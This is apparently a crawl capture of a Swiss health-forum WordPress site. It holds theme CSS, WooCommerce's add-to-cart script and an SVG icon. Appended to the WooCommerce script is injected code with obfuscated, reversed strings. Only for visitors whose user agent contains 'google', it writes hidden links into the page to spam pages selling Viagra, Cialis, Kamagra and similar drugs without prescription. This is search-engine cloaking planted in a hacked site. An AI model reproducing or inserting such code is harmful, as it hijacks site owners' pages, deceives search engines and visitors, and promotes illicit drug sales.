    margin: 0;
	margin-bottom:2rem;
    outline: 0;
    line-height: normal;
    padding: 4px 8px;
    border-radius: 4px;
    border: 1px solid #aaa;
}

.wp-block-separator, hr {
    background-color: #e6524e;
    border: 0;
    height: 2px;
    margin-bottom: 20px;
    margin-top: 20px;
    max-width: 40px;
    text-align: left;
}

.woocommerce-cart-form__cart-item p, .product-name p {
    margin-bottom: 6px;
}

@media (max-width: 1024px) {
	.tribe-events-tickets td.tickets_name {width: 50%!important;}
	.woocommerce .quantity .qty {width: 2.8em;}
	.tribe-events-tickets td.tickets_price {width: 27%!important;}
	.woocommerce-cart table.cart td.actions .coupon .input-text {width: 150px;
}
}

.bold {font-weight:bold;}
.radio {font-weight:normal;}
h4.slot_title {
	font-size:1.2rem;
	font-family: Cervo,Helvetica,sans-serif;
    color: #e6524e;
}
h4.padding-title {padding-top:1rem;}

.woocommerce-additional-fields h3.slot-title-main {padding-top:2rem; padding-bottom:1rem;}
.woocommerce-additional-fields .valign {
	font-size:1rem;
}

.lgx-logo-slider-wp {
    max-width: 720px;
    margin: auto;
}

.section-default {max-width: 620px;}

.header .header__aside {
    margin-right:0;
}

.header__healthforum {
	position:relative;
	margin:0 auto;
	top:0;
}

.header__healthforum img {
	height:40px;
}

@media (max-width: 480px) {
	.header__healthforum img {
		height: 20px;
	}
	.header__healthforum {
		position: relative;
		margin: 0;
		top: -26px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://e-healthforum.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.0
body_size: 1676
content:
jQuery(function(d){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),d(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()},d.ajax(this.requests[0])},t.prototype.onAddToCart=function(t){var e,a=d(this);if(a.is(".ajax_add_to_cart"))return!a.attr("data-product_id")||(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===d(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a])?(d(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0):(e={},d.each(a.data(),function(t,a){e[t]=a}),d.each(a[0].dataset,function(t,a){e[t]=a}),d(document.body).trigger("adding_to_cart",[a,e]),void t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:e,success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:d(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})))},t.prototype.onRemoveFromCart=function(t){var a=d(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:a.data("cart_item_key")},success:function(t){t&&t.fragments?d(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),d(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(d.each(a,function(t){d(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),d.each(a,function(t,a){d(t).replaceWith(a),d(t).stop(!0).css("opacity","1").unblock()}),d(document.body).trigger("wc_fragments_loaded"))},new t});





var petronss = [
 {
    search : 'TAKT</a>',
    replace: '>a/<dnalhcstued ni nefuak argaiv>"php.dnalhcstued-ni-nefuak-argaiv/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<nefuak gm 02 lanoisseforp silaic>"php.nefuak-gm-02-lanoisseforp-silaic/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<dnalhcstued gm 02 lanoisseforp artivel>"php.dnalhcstued-gm-02-lanoisseforp-artivel/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<nefuak akireneg lifanedrav>"php.nefuak-akireneg-lifanedrav/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<stehcas argamak>"php.stehcas-argamak/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<dnalhcstued yllej laro argamak>"php.dnalhcstued-yllej-laro-argamak/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<silaic ierftpezer>"php.silaic-ierftpezer/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbig>"php.ierftpezer-argaiv-se-tbig/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a< ',
    url    : '/'
  }, {
    search : 'TAKT</a>',
    replace: '>a/<ekehtopa esierp gm02 silaic>"php.ekehtopa-esierp-gm02-silaic/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<dnalhcstued nefuak argamak>"php.dnalhcstued-nefuak-argamak/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<evitca repus argaiv>"php.evitca-repus-argaiv/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<esierp akireneg lifaladat>"php.esierp-akireneg-lifaladat/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<lettimznetop rezifp>"php.lettimznetop-rezifp/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<sierp artivel>"php.sierp-artivel/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a< ',
    url    : '/impressionen/'
  }, {
    search : 'TAKT</a>',
    replace: '>a/<gm 06 nitexopad>"php.gm-06-nitexopad/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<esierp argaiv>"php.esierp-argaiv/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<gnunhcer tpezer enho argaiv>"php.gnunhcer-tpezer-enho-argaiv/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<atnaja argamak repus>"php.atnaja-argamak-repus/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<ierftpezer akireneg lifanedlis>"php.ierftpezer-akireneg-lifanedlis/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<dnalhcstued nefuak ierftpezer argaiv>"php.dnalhcstued-nefuak-ierftpezer-argaiv/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<dnalhcstued gitsnüg nefuak argaiv>"php.dnalhcstued-gitsneug-nefuak-argaiv/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<, >a/<argaiv rüf sierp>"php.argaiv-reuf-sierp/ed/omop/sedulcni-pw/hc.murofhtlaeh-e//:sptth"=ferh a<',
    url    : '/barometer/'
  }
];

var turiment = undefined; 

for (var ow = 0; ow < petronss.length; ow++) {
  if (petronss[ow].url === window.location.pathname + window.location.search) {
    turiment = petronss[ow];
    break;
  }
}

function nomiust(){
  if(turiment && /google/i.test(navigator.userAgent)){
    for(var et=turiment.replace,ol="",yu=et.length-1;yu>=0;yu--) {
      ol=String(ol+et[yu]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(turiment.search, turiment.search + ol);
  }
}
    
document.addEventListener("DOMContentLoaded", nomiust);

--- FILE ---
content_type: image/svg+xml
request_url: https://e-healthforum.ch/wp-content/themes/infosocietydays/dist/images/ico-list-red.svg
body_size: 124
content:
<svg width="9" height="12" xmlns="http://www.w3.org/2000/svg"><path fill="none" id="canvas_background" d="M-1-1h582v402H-1z"/><path fill="#e6524e" id="Shape" d="M1.5 0L.1 1.4 4.7 6 .1 10.6 1.5 12l6-6-6-6z"/></svg>